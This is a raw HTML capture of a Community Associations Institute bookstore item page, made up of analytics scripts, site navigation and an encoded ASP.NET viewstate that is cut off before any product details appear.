

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cai.caionline.org/eWeb/DynamicPage.aspx?site=CAI&WebCode=storeItemDetail&parentKey=e0201e7a-81bd-4a99-bdb8-e930817dbcca&catKey=f636951f-199d-4e5d-8c05-51dfc8e900dd
body_size: 73926
content:

<!doctype html>
<html data-current-url="/eWeb/DynamicPage.aspx?site=CAI&WebCode=storeItemDetail&parentKey=e0201e7a-81bd-4a99-bdb8-e930817dbcca&catKey=f636951f-199d-4e5d-8c05-51dfc8e900dd">
<script src="/eweb/bundles/FormFunctions?v=VFDuz9XXrT8jDiRgPEGF_6sk1sSRP81SDBpnIdfPajA1"></script>

<head id="nfh"><title>
	
        
    
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" /><link rel="stylesheet" href="OTI/styles/corev15.css" /><link rel="stylesheet" href="OTI/styles/styles.css" /><link rel="stylesheet" href="OTI/styles/FullWidthLayouts.css" />
	
	
	
    <script src="OTI/scripts/modernizr-2.6.2.min.js"></script>
    <script src="//assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.min.js" async></script>
	

    
    <!--[if lt IE 9]>
	  <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <style type="text/css">
        #OTIResponsiveLeftPane.span2 {
            display: none;
        }

        .jPanelMenu, body {
            overflow: auto !important;
        }
    </style>
<script>
    const params = new URLSearchParams(window.location.search);
    if (params.has('forBP')) {
      window.location.href = 'https://camicb.benchprep.com/sso/saml/camicb/initiate';
	}

</script>
<link rel="Stylesheet" href="/eweb/style/CAI_2010.css"></link></head>

<body id="CustomBodyTag"><script>
var dataLayer = window.dataLayer = window.dataLayer || [];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BVTDL');</script>
<noscript><iframe src='//www.googletagmanager.com/ns.html?id=GTM-5BVTDL'
height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>
<!-- End Google Tag Manager -->

    <div id="s4-workspace">
        <div id="s4-bodyContainer">
            <header class="oti-shell">
                <section class="container-full">
                    <section class="left-logo">
                        <section class="logo">
                            <a href="http://www.caionline.org">
                                <img src="OTI/images/cai_logo.png" alt="CAI"></a>
                        </section>
                        <section class="toggle menu-trigger">
                            <img src="OTI/images/nav-toggle.jpg">
                        </section>
                    </section>
                    <section class="mobile-search">
                        <div id="Search">
                        </div>
                    </section>

                    <section class="right-nav">
                        <section class="top">
                            
                            
                                <ul>
                                    <li class="login">
                                        <!--<span><a href="#">Hi, Meta</a> <div class="arrow-img"><img src="/Style Library/assets/images/nav-top-login-arrow.png" /> </div><div class="outer-wrap"><div class="wrap login-wrap"><div class="Title"><h3>YOUR LINKS</h3></div><ul class="TopDDLinks"><li><a href="#" class="">Manage Your Account</a> </li><li><a href="#" class="">Common Ground™</a></li><li><a href="#" class="">Career Center</a></li><li><a href="#" class="">Service Directory</a></li><li><a href="#" class="">Directory of Credentialed  Profesionals</a></li><li><a href="#" class="">Annual Conference</a></li><li><a href="#" class="">Advocacy Center</a></li><li><a href="#" class="">Fast Tracks</a></li></ul></div></div></span>-->
                                    </li>
                         
                                    <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

                                    <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                    <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>

                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                    
                                    <li class="SignInTopLi">
                                        <span><a href="DynamicPage.aspx?webcode=loginrequired&site=CAI"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" /> Login</a></span>
                                    </li>
                                    
                                </ul>
                            


                        </section>
                    </section>

                </section>

                <section class="container-full Main-nav header-full">
                    <section id="menu" class="bottom">
                        <nav>
                            
                            <div class="ms-rtestate-field">
                                <ul>
                                    <li id="BecomeAMemberMNLI"><a href="https://www.caionline.org/cai-membership-overview">BECOME A MEMBER</a></li>
                                    <li id="EducationMNLI"><a href="https://www.caionline.org/cai-education-overview">EDUCATION</a></li>
                                    <li id="EventsMNLI"><a href="https://www.caionline.org/cai-events-overview">EVENTS</a></li>
                                    <li id="ResourcesMNLI"><a href="https://www.caionline.org/resources-overview">RESOURCES</a></li>
                                </ul>
                            </div>
                            <section class="mobile-bottom-links">
                                <ul>
                                       <li><a href="https://www.caionline.org/find-a-chapter"><img class="nav-img" src="OTI/images/LocationBlack.png" onmouseover="this.src='OTI/images/LocationBlue.png'" onmouseout="this.src='OTI/images/LocationBlack.png'"/>Find a Chapter</a></li>

   <li><a href="DynamicPage.aspx?site=CAI&WebCode=storeHome"><img class="nav-img" src="OTI/images/BookBlack.png" onmouseover="this.src='OTI/images/BookBlue.png'" onmouseout="this.src='OTI/images/BookBlack.png'"/>Bookstore</a></li>
                                   <li><a href="https://www.caionline.org/search/"><img class="nav-img" src="OTI/images/SearchBlack.png" onmouseover="this.src='OTI/images/SearchBlue.png'" onmouseout="this.src='OTI/images/SearchBlack.png'" />Search</a></li>
                                    <li><a href="DynamicPage.aspx?WebCode=LoginRequired&Site=cai&URL_Success=~%2FDynamicPage.aspx%3Fwebcode%3DIndividualEdit%26site%3DCAI%23MyContactInfo"><img class="nav-img" src="OTI/images/MyCaiBlack.png" onmouseover="this.src='OTI/images/MyCaiBlue.png'" onmouseout="this.src='OTI/images/MyCaiBlack.png'"/> My CAI</a></li>

                                </ul>
                                 
 
     <ul class="LoginContiner">
         
         <li class="login">
             <span>
                 <a id="ctl00_ctl70_ExplicitLogin" class="ms-signInLink" href="DynamicPage.aspx?webcode=loginrequired&site=CAI" style="display: inline-block;"><img class="nav-img" src="OTI/images/LoginLogoutBlack.png" onmouseover="this.src='OTI/images/LoginLogoutBlue.png'" onmouseout="this.src='OTI/images/LoginLogoutBlack.png'" />Login</a>
             </span>
         </li>
         
     </ul>
 
                            </section>
                           
                        </nav>

                    </section>
                   <br />
                <div class="clearfix"></div>
            </header>
            <section id="contentRow">
                <div id="contentBox" aria-live="polite" aria-relevant="all">
                    <div id="notificationArea" class="ms-notif-box">
                    </div>
                </div>
                <section class="row-fluid">
                    <div id="BodyTag" onload="" webCode="storeItemDetail" webKey="570e0996-fe97-41d4-bb46-2afd2adf6620">
                        
                    <form method="post" action="./DynamicPage.aspx?site=CAI&amp;WebCode=storeItemDetail&amp;parentKey=e0201e7a-81bd-4a99-bdb8-e930817dbcca&amp;catKey=f636951f-199d-4e5d-8c05-51dfc8e900dd" id="eWebForm">
<div class="aspNetHidden">
<input type="hidden" name="__APPLICATIONPATH" id="__APPLICATIONPATH" value="/eweb" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="bg5Bls6vLMI7oDOQ/7G3VR1gbaWw/oFyQ+L25k2++RFTWH7uMWiymiPnsLmgP3/e+7QbpN12pNCXs8pSy8LS+vvANYyoXqyvyXN9um7vAqWfP+ZEa8CYzKTGQXTgChsmt/16WY0yYls2/il+KGQBK8mtEWGKtxvg/xu68SAyCjTWrQ6rjp98h0CKPVsOTsIA3UbjejYAmdMgRKt6m6/+EoOG6juUmQddNk/aKO0Z00xPX5cbHRgyaWEbt/o3g6VjFQgsPc3ShaaGaXGXxSCnINzkiL+w2VWM1LRmsVImwUS+Im0jzKxq9MyJ7L/KKFBMj3r60iWSm54FlfAyWqHSe4aqF/+rchmPBKORG/V9CiQOn/E3zlwlyYCiP0si8fIjK7ozbeMdKEMYLrCtRxlPvBR9229s5v0T4UtQSW/miIJ1H91PD5kHZ3E9fl66HQL1jK0kHID2KsMDxeTX2dCsxAYIxfiPn6/iT1/t4XDagKDRqIkQAhzEmapwfuRkN+oNYGe06g6gxyYcnbR+4nNNx2hvBIiK7pVMnKOnuqZ7Nh16f4AZcSw3yAQCXwMNumDVNhGx4+ZeFcqh0vRmIty4QNDrNIaeNub/UONfXklbKzn+55z2sq+Kukm+032RQxuhEJoUdM+lu78s0Qt/ci8NTXMT69GQZAfS5TdLRjTKNTdIAFNxPLMSDvQkyGtm6BvPQ1YBLfNQ9Ty1ozlEe+lgZtV2G4vV75gMPJVZHTwPwst2UBvNeU/dDd8zBxcTwXTKkZ2QCPFEB0FnqJU9VLdihaVpeakZhahJQNwIEB8clxtqY3euS+s/eiWMq8ZK/PNLCW0syhx4669DSIc+ie+lOQy2GYvu+HrjuB8PbaRWoUf+z51cIbeqMnMhy4uW/6d509ULDZo26nvsJ5/CP4NrlPs0Aj/OxUDMTY7/Jqp/OIwfyqhMvHKwDbc2tKzOzryJETMI2+hmHFLD6KA7TPZpd3gPyDAg9YD/VcC3wDq06syJ5V/JiSq9qkXLxDy7nFrn3yCfbeyauwhVEM1+EydFMcaJ5Q6ToVNZAmAdkeNe+fHKFzfkIAzrPYtA2wMf1OEZuK6CmKPKtiscx2HLxGQSrfyh9Df8ZsL6Iax++/NcB8cYEipyWiM1iWfdRYC0M8lsqXOeWH5GjYvjyoitOkkYc2ZFTIofHuzyPi7fp6g65IOXTLDsQPdYyZ9KBoHrL7PpQKlt7N5TnyivhHQeLvabRx9jmBZqC4RHWsGWDL6rMuJLvpn216guHJW7in/sdEBe6A3RhcrinxpehCp1kcVkoSnOtTB7dd52x6Gyq09r39xhDllisXmSa4Wdaf8zm/XRHfkVIkkHm3orI0dzN5fZuOtugGEuQeOk2hIH9M/okneIX3Cj0kpzsZS32DKAg+QtWRJ0xu+DY6Bg7AuUJGSVdJG2nTW/k+nIUFqWOBSqnqFhw67c/ie/3wOwZBnW+0yU79OgnJIx6cK87iIEwAIuCjagAnoZFLzUQlvQ/[base64]/YNWBm+fsmkWO3fBuXGKlbi4JyI8WhJRkxwdsVwBJyd6Wl/W8nYLPwqsmfpMPNPMY5oNFSTIzqhx4uGwQGI6mKIvJ6255KEe2Ek6xEjN8vlknVNRwndllSdTomnXucle1PThBD5TgKxhwpe829caspSEAskOia6apaHci8wkJa7+VUg34jbqcRCSmIC4Hw4RAtu/GZW9+/dRqL1NAoat5qO7pKyYxeKnmOIpEZXP/syJDlRkot4olZCYqFbeVuL/Dl8WbqTVc1FPL+yjjvh+1IBq4w52koxD15MWaidoC4Rw+bU62X7dW+6gIoSGEllkhLpLsLLs1btyhSjFZZsgA2OXo4roHlZKBnsBTiyWAwnXeqAP55SPTlB6UnpDMU4O19qHKZz48scT3aXdbxozM8NXVOhuLgLFWu/EcUR/BaozUeMFlxolE7dGav2IG2Xn+IgV/IUpyuZGVAiqsN9zqAhUXRPqTw7fZ8YtyAPTLWxTaPpKwDC6zVCDcRnlrGM7RurQSFgug9tL+zfQ2seC84E3E3k6Cl6fy9H3dQNEMS7Tj3yxGa9h37z/[base64]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[base64]/gWFCXrpCZQmnrRlnmMjUtzPG0X3gIHza11IRbwUUL0k8/GWTx/+IZBsdDKJkHyaUZ/7wpbTknd+YVzV8Jv5DV5Jdgg+gqiU4GFozJ8bZk2COmsc5oxevL3WcYMaOXO3li+QR7D/[base64]/SREmjvolZ3WOGpRZWS00tZQRAOC0iOxnlENsxfp/HadEd67rXS1hQIUh1TpJrDo0/5d/e5dKhbSqwhcC2Ha0YqjvAjgTRLqjEAETQO7q5YFWtvJEJzovcMAHxL30qHSCbUZr45xn3vI0Hj1dbH7SejCI/gSWFXEY2iPwDpeXzFEB7adHS5lfCSlDs3ISnZ96dBkrNz/Kpie5zGeUJ1zeRf4W58ocUu+asdAW/L3Mrj2sQRjWcNjZcUWMWEc7jhzK22iMfQc77Wlztf1u3sP54iXD0Y/e24tCAZQxnFFWzB/BJDCxlWzT9ilnV6bcuB4b8Wq6wC5KwJBeIl8VAuOYhCTSm94jItOSBJ4RxNO6GhQqQM+y06ky8GFcJrvQzzO/KeaUIpLdT0ddqr/Av/[base64]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